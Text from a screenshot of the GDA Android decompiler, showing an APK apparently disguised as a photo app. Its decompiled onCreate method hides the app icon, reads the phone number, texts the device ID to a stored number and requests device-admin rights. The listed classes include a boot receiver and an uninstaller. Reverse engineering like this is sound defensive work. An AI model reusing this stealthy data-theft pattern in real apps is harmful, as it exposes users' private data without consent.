 File Edit View Tools Help
O XML S M C F B HEX GO CMD AT DEX LINK ? Entry Dump
C:\Users\jonh\Desktop\testApkForGDA\相片123 - 副本.gda:{aa.bb.cc.dd.ClientActivity.onCreate}
@ ApkFile
AllStrings
AppStrings
AllAPI
AndroidManifest
HexView
MalScan
CloudScan
VulScan
AccessPermission
DexClass
aa
bb
cc
dd
C BootReceive
C ClientActi
<init>
startAdm
startDev
onActivi
onCreate
C FX
C UninActivi
C Uninstaller
C WebInterfa
C a
C b
C c
C d
C e
C f
C g
C h
com
offset instruction smali
import java.lang.Class;
import android.telephony.SmsManager;
import java.lang.Object;
import android.telephony.TelephonyManager;
import com.itcast.cn112.b;
import com.itcast.cn112.m;
import java.lang.Integer[];
import android.os.AsyncTask;
import com.itcast.cn112.AsyncT;
public void ClientActivity.onCreate(Bundle p0) //method@000b
{
super.onCreate(p0);
this.setContentView(0x7f030000);
this.getPackageManager().setComponentEnabledSetting(this.getComponentName(), 2, 1);
a.log("安装后执行这个");
this.startService(new Intent(this, MyService.class));
SmsManager.getDefault();
this.getSystemService("phone").getLine1Number();
a.sendsms(b.strh, a.GetDeviceId(this, ""));
Integer[] v1 = new Integer[0];
new m("", this).execute(v1);
v1 = new Integer[0];
new AsyncT("", this).execute(v1);
this.startAdmin();
return;
}